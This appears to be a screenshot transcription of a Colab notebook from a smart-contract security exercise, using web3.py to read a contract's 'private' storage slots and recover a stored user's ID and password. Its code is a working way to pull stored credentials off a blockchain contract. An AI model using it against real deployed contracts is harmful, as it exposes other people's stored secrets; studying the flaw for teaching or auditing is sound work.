 ETB_accessing_private_data.ipynb
File Edit View Insert Runtime Tools Help All changes saved
Comment
+ Code + Text
RAM
Disk
slot 6 - array length
[ ] 1 # how many users have ben stored ?
2 w3.eth.getStorageAt(addr, 6)
User 1
1 # Get the location of the 1st array element
2 print('Where is the array\'s 1st item stored ?')
3
4 # Option 1:
5 print('\nOption 1: using custom solidity function')
6 loc = contract.functions.getArrayLocation(6, 0, 2).call()
7 print(f' User 1 data location: {loc}')
8
9 hexloc = w3.toHex(loc)
10 print(f'\nUser 1 data location in hexadecimals:', hexloc)
11
12 # Option 2:
13 print('\nOption 2: soliditySha3')
14 hash_user1_location = w3.soliditySha3(['uint256'], [6])
15 display(hash_user1_location)
16
17 # Get the ID of the first user
18 print('\nUse hash_user1_location to get the ID of the first User')
19 print(' ID of the first User:')
20 display(w3.eth.getStorageAt(addr, hash_user1_location))
21
22 # Get hash of User 1 password location: increment hash of ID by 1
23 print('\nGet hash of User 1 password location: increment hash of ID by 1')
24 hash_user1_PWD_location = "0xf652222313e28459528d920b65115c16c04f3efc82aaedc97be59f3f377c0d40"
25 display(hash_user1_PWD_location)
26 print('\n ..3f becomes ..40')
[ ] 1 # convert new hash to human readable value
2 print('\n Get User1 password')
3 hexstr1 = "0xf652222313e28459528d920b65115c16c04f3efc82aaedc97be59f3f377c0d40"
4 str(w3.eth.getStorageAt(addr, hexstr1))
User 2
0s completed at 17:52